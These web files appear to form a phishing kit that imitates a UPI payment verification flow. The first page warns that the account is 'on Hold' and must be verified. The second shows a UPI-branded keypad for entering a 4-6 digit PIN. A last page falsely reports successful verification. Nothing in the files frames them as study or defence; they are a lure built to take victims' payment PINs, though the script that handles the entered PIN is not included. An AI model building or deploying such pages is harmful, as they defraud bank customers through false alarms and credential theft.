
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <style>
        /* Center the red text box in the middle of the page */
        .center-box {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 250px; /* Set the desired width */
            height: 250px; /* Make it square by setting the same height as width */
            background-color: rgba(255, 0, 0, 0.3);
            border: 2px solid red;
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            text-align: center; /* Center-align the text */
        }

        /* Style the "Verify" button */
        #verifyButton {
            background-color: blue;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div class="center-box">
        <p>NOTICE: Your account is on Hold due to certain activities. Please Verify to prevent your account from being suspended.</p>
        <button id="verifyButton">Verify</button>
    </div>

    <script>
        // To disable scrolling
        document.body.style.overflow = 'hidden';

        // To re-enable scrolling
        // document.body.style.overflow = 'auto';

        // Add functionality to the "Verify" button to open index.html
        const verifyButton = document.getElementById('verifyButton');
        verifyButton.addEventListener('click', function() {
            // Replace 'index.html' with the actual URL you want to open
            window.location.href = 'intial.html';
        });
    </script>
</body>
</html>
</file>

<file: end.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <style>
        /* Center the red text box in the middle of the page */
        .center-box {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 250px; /* Set the desired width */
            height: 250px; /* Make it square by setting the same height as width */
            background-color: rgba(85, 255, 0, 0.3);
            border: 2px solid rgb(0, 255, 42);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            text-align: center; /* Center-align the text */
        }

        /* Style the "Verify" button */
        #verifyButton {
            background-color: blue;
            color: white;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div class="center-box">
        <p>Your account has been verified successfully! Now you can use UPI normally.</p>
        <p>If you face further issue please contact your bank!</p>
    
    </div>

    <script>
        // To disable scrolling
        document.body.style.overflow = 'hidden';

        // To re-enable scrolling
        // document.body.style.overflow = 'auto';

        // Add functionality to the "Verify" button to open index.html
       
    </script>
</body>
</html>
</file>

<file: intial.html>
<html>  
    <head>
        <head>
            <meta charset="UTF-8">
            <meta name="viewport" content="width=disable, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
            <link rel="stylesheet" type="text/css" href="style.css">
            
    </head>
    <title> Test</title>
    <body>
        
        <script>
            
            body {
            display: flex;
            justify-content: center;    
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        #content-container {
            width: 360px;
            height: 640px;
            position: relative;
            background: white;
        }
            // To disable scrolling
            document.body.style.overflow = 'hidden';
    
            // To re-enable scrolling
            // document.body.style.overflow = 'auto';
        </script>
    
        <div style="width: 360px; height: 640px; position: relative; background: white">
            <div style="left: 21px; top: 33px; position: absolute; color: black; font-size: 20px; font-family: Inter; font-weight: 700; word-wrap: break-word">Verification </div>
            <div style="width: 360px; height: 30px; left: 0px; top: 87px; position: absolute; background: #1B3281"></div>
            <div style="width: 360px; height: 280px; left: 0px; top: 360px; position: absolute; background: #fafafa"></div>
            <img style="width: 46px; height: 48px; left: 154px; top: 364px; position: absolute" src="pin/image2.png" value="2" class="btn" text="2"/>
            <img style="width: 50px; height: 48px; left: 280px; top: 364px; position: absolute" src="pin/image3.png" value="3" class="btn" />
            <img style="width: 35px; height: 45px; left: 38px; top: 364px; position: absolute" src="pin/image4.png" value="1" class="btn" />
            <img style="width: 47px; height: 43px; left: 31px; top: 436px; position: absolute" src="pin/image5.png" value="4" class="btn"/>
            <img style="width: 37px; height: 46px; left: 161px; top: 436px; position: absolute" src="pin/image6.png" value="5" class="btn"/>
            <img style="width: 34px; height: 45px; left: 289px; top: 435px; position: absolute" src="pin/image7.png" value="6" class="btn"/>
            <img style="width: 33px; height: 43px; left: 38px; top: 506px; position: absolute" src="pin/image8.png" value="7" class="btn"/>
            <img style="width: 51px; height: 46px; left: 152px; top: 500px; position: absolute" src="pin/image9.png" value="8" class="btn"/>
            <img style="width: 43px; height: 46px; left: 283px; top: 503px; position: absolute" src="pin/image10.png" value="9" class="btn" />
            <img style="width: 57px; height: 46px; left: 31px; top: 581px; position: absolute" src="pin/image11.png" value="Backspace" class="Backspace" />
            <img style="width: 44px; height: 37px; left: 158px; top: 585px; position: absolute" src="pin/image12.png" value="0" class="btn"/>
            <img style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute" src="pin/image13.png" value="Enter" class="Enter"/>
            <img style="width: 128px; height: 45px; left: 198px; top: 23px; position: absolute" src="pin/UPI-Logo-vector.png" />
            <img style="width: 16px; height: 12px; left: 300px; top: 95px; position: absolute" src="pin/down.png" />
            <div style="left: 20px; top: 93px; position: absolute; color: white; font-size: 14px; font-family: Inter; font-weight: 400; word-wrap: break-word">Verification Check...</div>
            <!--<img style="width: 119px; height: 22px; left: 210px; top: 169px; position: absolute" src="pin/image15.png" /> -->
            <img style="width: 150px; height: 17px; left: 100px; top: 174px; position: absolute" src="pin/image14.png" />
            <div style="width: 296px; height: 39px; left: 32px; top: 225px; position: absolute; background: rgba(0, 0, 0, 0)" class="container">
                <div class="input-box">
                    <form id="myForm">
                        <input type="text" name="myInput" id="myInput" maxlength="6" pattern="\d{4,6}" required readonly>
                    </form>
                </div>
            </div>
            <!-- "Enter" button to submit the form -->
            <button style="width: 74px; height: 70px; left: 270px; top: 569px; position: absolute; border: none; background: none;" class="Enter" onclick="submitForm()">
                <img style="width: 100%; height: 100%;" src="pin/image13.png" alt="Enter">
            </button>
                    
            
        </div>
    
        <script src="script.js"></script>
            
        </div>
    </body> 
</html>
</file>
<file: style.css>
/* Center the input field and button */
.container {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh; /* Center vertically in the viewport */
}

input[type="text"] {
    letter-spacing: 10px;
    border: none;
    border-bottom: 1px solid transparent;
    width: 200px;
    text-align: center;
    font-size: 40px;
    transition: border-bottom 0.3s;
    margin: 10px; /* Add margin for spacing */
    
}

input[type="text"]:focus {
    outline: none;
    border-bottom: 1px solid black;
    letter-spacing: 10px;
}

input[type="text"]:invalid {
    border-bottom: 2px solid rgb(0, 0, 0);
    letter-spacing: 10px;
}

button[type="submit"] {
    font-size: 20px;
    margin-top: 20px;
}

.input-box input {
    text-align: center;
    letter-spacing: 10px;
}
body {
    margin-left: -1px;
}

input[type="text"]:not(:placeholder-shown)::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    letter-spacing: 10px;    
    background-color: black; /* Color of the underline */
}

/* Additional styling for the input field when it's focused */
input[type="text"]:focus::after {
    background-color: black; /* Color of the underline on focus */
}
</file>
